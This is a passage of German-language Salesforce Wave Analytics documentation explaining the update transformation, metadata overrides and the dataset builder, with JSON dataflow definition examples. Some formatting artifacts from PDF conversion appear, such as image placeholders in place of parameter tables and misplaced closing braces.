

## <span id="page-3755-0"></span>SIEHE AUCH:

[sfdcRegister-Transformation](#page-3753-0)

## Aktualisierungstransformation

Die Aktualisierungstransformation aktualisiert die angegebenen Feldwerte in einem vorhandenen Datenset auf Grundlage von Daten aus einem anderen Datenset (dem sogenannten Nachschlagedatenset). Die Transformation sucht die neuen Werte von den entsprechenden Feldern im Nachschlagedatenset. Die Transformation speichert die Ergebnisse in einem neuen Datenset.

Beim Erstellen der Transformation geben Sie die Schlüssel an, die verwendet werden, um Datensätze zwischen den zwei Datensets abzugleichen. Um vorzuschreiben, welches Feld im Nachschlagedatenset das Feld im Quelldatenset aktualisiert, ordnen Sie zudem die entsprechenden Felder aus beiden Datensets zu.



Beispiel: Im Folgenden finden Sie ein Beispiel. Sie verfügen über ein vorhandenes Accountdatenset, das Accountinformationen wie ID, Name und Jahresumsatz enthält. Unglücklicherweise sind nun einige der Accountnamen aufgrund einer Reihe von

Zusammenführungen und Erwerbungen im Datenset falsch. Zum schnellen Aktualisieren der Accountnamen im Datenset führen Sie die folgenden Aufgaben durch.

- **1.** Erstellen Sie eine CSV-Datei, die die neuen Accountnamen und die zugehörigen Account-IDs für Accounts enthält, deren Namen sich geändert haben.
- **2.** Laden Sie die CSV-Datei hoch, um ein Datenset mit dem Namen "UpdatedAccountNames" zu erstellen.
- **3.** Erstellen Sie eine Datenflussdefinitionsdatei, um die Accountnamen im Accountdatenset zu aktualisieren, indem Sie die neuen Accountnamen im Datenset "UpdatedAccountNames" suchen.



Erstellen Sie die folgende Datenflussdefinitionsdatei.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
     }
   },
   "Extract_UpdatedAccountNames": {
      "action": "edgemart",
     "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
        "left": "Extract_AccountDetails",
        "right": "Extract_UpdatedAccountNames",
        "left key": [ "Id" ],
         "right key": [ "AccountID" ],
         "update_columns": { "Name": "NewAccountName" }
      }
   },
   "Register_UpdatedAccountRecords": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
         "name": "Accounts",
         "source": "Update_AccountRecords"
      }
```
} }

Beispiel: Im Folgenden wird ein weiteres Beispiel gezeigt, in dem ein zusammengesetzter Schlüssel verwendet wird, um Datensätze zwischen beiden Datensets abzugleichen. In diesem Fall gleichen Sie Datensätze mithilfe der Account-ID- und der Accountnamensfelder ab.

Erstellen Sie die folgende Datenflussdefinitionsdatei.

```
{
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AnnualRevenue" }
         ]
      }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
      "action": "update",
      "parameters": {
        "left": "Extract_AccountDetails",
        "right": "Extract_UpdatedAccountNames",
         "left key": ["Id", "Name"],
         "right_key": ["AccountId","NewAccountName"],
         "update_columns": {
            "Name": "NewAccountName",
            "CreatedDate":"NewCreatedDate",
            "AnnualRevenue":"NewAnnualRevenue"
      }
   },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
        "name": "Accounts",
         "source": "Update_AccountRecords"
      }
   }
}
```
#### [Aktualisierungsparameter](#page-3758-0)

Wenn Sie eine Aktualisierungstransformation definieren, legen Sie das Aktionsattribut auf update fest und geben die Parameter an.

## <span id="page-3758-0"></span>Aktualisierungsparameter

Wenn Sie eine Aktualisierungstransformation definieren, legen Sie das Aktionsattribut auf update fest und geben die Parameter an. Die folgende Tabelle beschreibt die Eingabeparameter.





#### SIEHE AUCH:

[Aktualisierungstransformation](#page-3755-0)

## Überschreiben von durch eine Transformation generierte Metadaten

Optional können Sie die Metadaten überschreiben, die durch eine Transformation generiert wurden. Sie können Objekt- und Feldattribute überschreiben. Beispielsweise können Sie einen Feldnamen ändern, der aus einem Salesforce-Objekt extrahiert wird, sodass er im Datenset anders angezeigt wird. Fügen Sie zum Überschreiben der Metadaten die Überschreibungen zum Abschnitt "Schema" der Transformation in der Datenfluss-Definitionsdatei hinzu.

Im Abschnitt "Schema" können Sie die Metadatenattribute für nur ein Objekt überschreiben.

Der Abschnitt "Schema" in diesem sfdcDigest-Transformationsbeispiel enthält Metadatenüberschreibungen:

```
"Extract Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Name" },
         { "name": "Amount" }
      ]
  },
  "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                  "name": "Amount",
                  "label": "Opportunity Amount"
               }
            ]
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



# **Objektattribute**

Sie können die folgenden Objektattribute überschreiben.



## Feldattribute

Sie können Attribute von jedem angegebenen Datensetfeld überschreiben.





#### <span id="page-3761-0"></span>Numerische Formate

Ein Beispiel eines typischen numerischen Werts ist \$1,000,000.99, was als "\$#,##0.00" dargestellt wird. Sie müssen die Präzision und Dezimalreihe der Nummer angeben. Das Format wird mithilfe der folgenden Symbole angegeben:



Anmerkung: Das Format für numerische Werte wird in der Datenaufnahme nicht verwendet. Es wird nur verwendet, um  $\blacksquare$ anzugeben, wie numerische Werte formatiert werden, wenn sie auf der Benutzeroberfläche angezeigt werden. Außerdem können Datumsformate nicht überschrieben werden.

Beispiel: Angenommen, Sie möchten das folgende Objekt und die Feldattribute überschreiben, die die sfdcDigest-Transformation aus dem Opportunity-Objekt extrahiert.





Zum Überschreiben der Attribute fügen Sie den Abschnitt "Schema" mit den Überschreibungswerten zu sfdcDigest in der Datenflussdefinitionsdatei hinzu.

```
{
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
        {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "Opportunity Id",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
               },
               {
                  "name": "CloseDate",
                  "label": "Closing Date"
               }
           ]
         }
```

```
]
   }
},
"Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
      "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
   }
}
```
# Erstellen eines Datensets mit dem Datensetgenerator

Sie können den Datensetgenerator verwenden, um ein einzelnes Datenset auf Grundlage von Daten aus mindestens einem Salesforce-Objekt zu erstellen. Der Datensetgenerator generiert die verknüpfte JSON und fügt sie an die Datenflussdefinitionsdatei an. Das Datenset wird bei der nächsten Ausführung des Datenflusses erstellt. Die Daten im Datenset werden bei jeder Ausführung des Datenflusses aktualisiert. Sie können die Datenflussdefinitionsdatei auch bearbeiten, um Transformationen hinzuzufügen, die das Datenset ändern.

- **1.** Klicken Sie auf der Startseite oder auf einer Anwendungsseite auf **Erstellen** > **Datenset**.
- **2.** Klicken Sie auf **Salesforce**.

Der Datensetgenerator wird auf der Registerkarte "Datensetgenerator" geöffnet.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf den Datensetgenerator:

**•** "Wave Analytics-Datenflüsse bearbeiten"

**3.** Wählen Sie das Stammobjekt aus.

Das Stammobjekt ist das untergeordnete Objekt, das sich in der Hierarchie ganz unten befindet, welches Sie zum Zeichenbereich hinzufügen können. Nachdem Sie das Stammobjekt ausgewählt haben, können Sie nur übergeordnete Elemente des Stammobjekts hinzufügen, hingegen ist es nicht möglich seine untergeordneten Objekte hinzuzufügen. Aktualisieren Sie zum Ändern des Stammobjekts die Seite und beginnen Sie von vorn.

**4.** Bewegen Sie den Mauszeiger auf das Stammobjekt und klicken Sie dann auf **+**.

Das Dialogfeld "Felder auswählen" wird angezeigt. Standardmäßig wird die Registerkarte "Felder" angezeigt. Auf dieser werden alle verfügbaren Objektfelder angezeigt, aus denen Sie Daten extrahieren können.



Anmerkung: Sie können dieses Dialogfeld für jedes im Zeichenbereich enthaltene Objekt anzeigen.

**5.** Wählen Sie auf der Registerkarte "Felder" die Felder aus, aus denen Sie Daten extrahieren möchten. Damit Sie Felder schneller finden können, können Sie nach ihnen suchen oder sie nach Namen oder Typ sortieren.

Wichtig: Sie müssen mindestens ein Feld für jedes Objekt auswählen, das Sie zum Zeichenbereich hinzufügen. Wenn Sie ein Objekt hinzufügen und keine seiner Felder hinzufügen, tritt beim Datenfluss zur Laufzeit ein Fehler auf.

**6.** Klicken Sie auf der Registerkarte "Beziehungen" auf **Beitreten**, um die zugehörigen Objekte zum Zeichenbereich hinzuzufügen. Wenn Sie ein zugehöriges Objekt hinzufügen, wird das zugehörige Objekt im Zeichenbereich angezeigt.

